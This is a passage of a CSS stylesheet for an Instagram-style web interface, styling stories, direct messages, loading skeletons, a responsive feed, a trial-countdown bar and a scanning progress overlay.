  height: 66px;
  border-radius: 50%;
  padding: 2px;
  background: linear-gradient(140deg, #f9ce34, #ee2a7b, #6228d7);
}
.dm-story-ring img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
  border: 2px solid #0b0f14;
}
.dm-story-name {
  margin-top: 6px;
  font-size: 12px;
  color: #d1d5db;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.dm-note-pill--loading {
  color: transparent;
  border-color: #323846;
  background: linear-gradient(90deg, #222731 25%, #313846 40%, #222731 60%);
  background-size: 220% 100%;
  animation: skPulse 1.2s linear infinite;
}
.dm-story-ring--loading {
  background: #30343d;
}
.dm-story-ring--loading::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background: linear-gradient(90deg, #1f2430 25%, #2f3746 40%, #1f2430 60%);
  background-size: 220% 100%;
  animation: skPulse 1.2s linear infinite;
}
.dm-story-name--loading {
  width: 48px;
  height: 9px;
  margin: 7px auto 0;
  border-radius: 999px;
  background: linear-gradient(90deg, #1f2430 25%, #2f3746 40%, #1f2430 60%);
  background-size: 220% 100%;
  animation: skPulse 1.2s linear infinite;
}
.dm-item--loading {
  pointer-events: none;
}
.dm-line {
  border-radius: 999px;
  background: linear-gradient(90deg, #1f232b 25%, #2b303a 40%, #1f232b 60%);
  background-size: 220% 100%;
  animation: skPulse 1.2s linear infinite;
}
.dm-line--name { width: 120px; height: 12px; }
.dm-line--preview { width: 170px; height: 10px; margin-top: 7px; }
.dm-ava--loading {
  background: linear-gradient(90deg, #1f232b 25%, #2b303a 40%, #1f232b 60%);
  background-size: 220% 100%;
  animation: skPulse 1.2s linear infinite;
}

@keyframes skPulse {
  0% { background-position: 100% 0; }
  100% { background-position: 0 0; }
}
.dm-story--self .dm-story-ring {
  background: #434a57;
}
.dm-modern .dm-item {
  border-radius: 10px;
  margin: 0 8px;
}
.dm-modern .dm-item:hover {
  background: rgba(255,255,255,.04);
}

@media (min-width: 1000px) {
  .conversation-page {
    background: #0b0f14;
  }
  .conversation-page .ig-app {
    width: 100%;
    max-width: none;
  }
  .conversation-page .cv-input {
    width: 100%;
    max-width: none;
  }
  .ig-nav {
    display: none !important;
  }
  .trial-bar {
    width: 100%;
    max-width: none;
    left: 0;
    right: 0;
    bottom: 0;
    min-height: 72px;
    padding: 16px 28px;
    font-size: 15px;
    gap: 20px;
    border: 0;
    box-shadow: 0 -8px 30px rgba(0, 0, 0, .46);
    background: linear-gradient(90deg, #8b3dff, #e23b91 52%, #ff6658);
  }
  .trial-clock {
    padding: 6px 14px;
    font-size: 16px;
  }
  .feed-modern {
    width: 100%;
    max-width: none;
    display: grid;
    grid-template-columns: 15% minmax(0, 66%) 19%;
    justify-content: stretch;
    align-items: start;
    column-gap: 0;
    background: #000;
  }
  .feed-modern .ig-top,
  .feed-modern .ig-stories,
  .feed-modern #feed { grid-column: 2; }
  .feed-modern .ig-top { position: sticky; z-index: 20; top: 0; }
  .feed-modern .ig-stories { position: sticky; top: 49px; z-index: 19; background: #000; }
  .feed-page .ig-nav { display: none; }
  .feed-side-left,
  .feed-side-right { display: block; }
  .feed-side-left {
    grid-column: 1;
    grid-row: 1 / span 3;
    min-height: 100vh;
    position: sticky;
    top: 0;
    padding: 28px 10px;
    border-right: 1px solid #262626;
  }
  .feed-brand {
    padding: 0 14px 38px;
    font-family: Georgia, serif;
    font-size: 25px;
    font-style: italic;
  }
  .feed-nav-item {
    display: flex;
    align-items: center;
    gap: 14px;
    min-height: 48px;
    padding: 0 14px;
    border-radius: 10px;
    color: #e5e7eb;
    font-size: 15px;
  }
  .feed-nav-item:hover,
  .feed-nav-item.is-active { background: #1a1a1a; }
  .feed-nav-item b { margin-left: auto; color: #ff3040; font-size: 11px; }
  .feed-side-bottom { margin-top: 28vh; }
  .feed-side-right {
    grid-column: 3;
    grid-row: 1 / span 3;
    padding: 28px 4px 0 0;
    color: #a1a1aa;
  }
  .feed-suggestions-empty { color: #71717a; font-size: 11px; }
  .feed-profile-mini,
  .feed-suggestions > div { display: flex; align-items: center; gap: 10px; }
  .feed-profile-mini img,
  .feed-suggestions img { width: 40px; height: 40px; border-radius: 50%; object-fit: cover; }
  .feed-profile-mini span,
  .feed-suggestions span { min-width: 0; flex: 1; }
  .feed-profile-mini b,
  .feed-suggestions b { display: block; color: #f3f4f6; font-size: 12px; }
  .feed-profile-mini small,
  .feed-suggestions small { display: block; margin-top: 3px; font-size: 11px; }
  .feed-profile-mini a,
  .feed-suggestions a,
  .feed-suggest-title a { color: #60a5fa; font-size: 11px; font-weight: 700; }
  .feed-suggest-title { display: flex; justify-content: space-between; margin: 28px 0 14px; font-size: 12px; }
  .feed-suggestions { display: grid; gap: 14px; }
  .feed-suggestions img { width: 34px; height: 34px; }
  .feed-suggestions a { color: #f3f4f6; font-weight: 500; }
  .feed-footer { margin-top: 30px; color: #52525b; font-size: 10px; line-height: 1.55; }
  .feed-page .trial-bar { width: 100%; max-width: none; left: 0; right: 0; }
}

@media (max-width: 999px) {
  .feed-side-left,
  .feed-side-right { display: none; }

  .feed-page {
    padding-bottom: 74px;
    background: #000;
  }

  .feed-modern {
    width: 100%;
  }

  .feed-modern .ig-top {
    min-height: 58px;
    padding: 10px 16px;
    border-bottom: 1px solid #262626;
  }

  .feed-modern .ig-top .uname {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    font-family: Georgia, serif;
    font-size: 27px;
    font-style: italic;
    letter-spacing: -1.4px;
  }

  .feed-modern .ig-top .uname span {
    font-size: 0;
  }

  .feed-modern .ig-top .uname span::after {
    content: "Instagram";
    font-size: 27px;
  }

  .feed-modern .ig-top .uname svg {
    display: none;
  }

  .feed-modern .ig-top > .ico:first-child {
    width: 28px;
    height: 28px;
  }

  .feed-modern .ig-stories {
    gap: 14px;
    padding: 12px 14px 13px;
    border-bottom: 1px solid #262626;
  }

  .feed-modern .story {
    width: 70px;
  }

  .feed-modern .story-ring {
    width: 68px;
    height: 68px;
  }

  .feed-modern .post {
    margin-bottom: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #262626;
  }

  .feed-modern .post-head {
    min-height: 54px;
    padding: 9px 14px;
  }

  .feed-modern .post-media {
    aspect-ratio: 1 / 1;
    border: 0;
  }

  .feed-modern .post-actions {
    gap: 17px;
    padding: 12px 14px 5px;
  }

  .feed-modern .post-actions svg {
    width: 27px;
    height: 27px;
  }

  .feed-modern .post-likes,
  .feed-modern .post-caption,
  .feed-modern .post-comments,
  .feed-modern .post-time {
    padding-left: 14px;
    padding-right: 14px;
  }

  .feed-page .ig-nav {
    left: 40px;
    right: 40px;
    bottom: 16px;
    width: auto;
    border: 1px solid #262b31;
    border-radius: 38px;
    background: rgba(12, 16, 20, .96);
    box-shadow: 0 4px 18px rgba(0, 0, 0, .45);
    padding: 10px 18px calc(10px + env(safe-area-inset-bottom, 0px));
  }
}

@media (min-width: 1000px) {
  .dm-modern {
    width: 100%;
    max-width: none;
  }
  .dm-modern-shell {
    display: grid;
    grid-template-columns: 19% 81%;
    min-height: calc(100vh - 56px);
  }
  .dm-left {
    border-right: 1px solid #262626;
    background: #0b0f14;
  }
  .dm-modern .dm-search {
    margin: 10px 12px;
  }
  .dm-modern .dm-stories {
    padding: 8px 12px 12px;
  }
  .dm-right {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #0f141a;
  }
  .dm-empty {
    text-align: center;
    color: #cbd5e1;
  }
  .dm-empty svg {
    width: 64px;
    height: 64px;
    margin-bottom: 14px;
  }
  .dm-empty h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 500;
    color: #f1f5f9;
  }
  .dm-empty p {
    margin: 8px 0 0;
    color: #94a3b8;
    font-size: 18px;
  }
  .dm-modern .ig-nav {
    display: none;
  }
  .dm-modern .trial-bar {
    width: 100%;
    max-width: none;
    left: 0;
    right: 0;
  }
}

/* ---- scan overlay ---- */
.scan { position: fixed; inset: 0; z-index: 60; background: radial-gradient(circle at top, rgba(74,55,182,.25), transparent 35%), rgba(0,0,0,.96); display: flex; align-items: center; justify-content: center; padding: 28px; }
.scan-box { width: min(100%, 360px); text-align: center; }
.scan-lock { width: 62px; height: 62px; margin: 0 auto 16px; border-radius: 16px; background: linear-gradient(135deg,#4a37b6,#ab58f4); display: flex; align-items: center; justify-content: center; box-shadow: 0 18px 44px rgba(74,55,182,.35); }
.scan-lock svg { width: 28px; height: 28px; }
.scan h2 { margin: 0 0 8px; font-size: 19px; font-weight: 800; }
.scan p { color: #cbd5e1; font-size: 14px; min-height: 20px; margin: 0 0 16px; }
.scan-bar { width: 100%; height: 8px; border-radius: 999px; background: rgba(255,255,255,.1); overflow: hidden; }
.scan-fill { width: 0; height: 100%; border-radius: inherit; background: linear-gradient(90deg,#4a37b6,#ab58f4); transition: width .15s linear; }
.scan-pct { margin-top: 10px; color: #9ca3af; font-size: 12px; font-weight: 700; }
.hidden { display: none !important; }

/* ---------- Desktop / PC ----------
   No computador, a "tela do Instagram" vira uma coluna estilo celular,
   centralizada e emoldurada, em vez de esticar na largura toda. */
@media (min-width: 760px) {
  body {
    background:
      radial-gradient(circle at 50% -8%, rgba(74, 55, 182, 0.16), transparent 42%),
      #0a0a0c;
  }
  .ig-app {
    min-height: 100vh;
    background: #000;
    border-left: 1px solid #1c1c1c;
    border-right: 1px solid #1c1c1c;
    box-shadow: 0 0 80px rgba(0, 0, 0, 0.6);
  }
  /* as barras fixas já são centralizadas em 500px; ganham as mesmas "paredes" */
  .ig-nav, .trial-bar, .cv-input {
    border-left: 1px solid #1c1c1c;
    border-right: 1px solid #1c1c1c;
  }
}
</file>
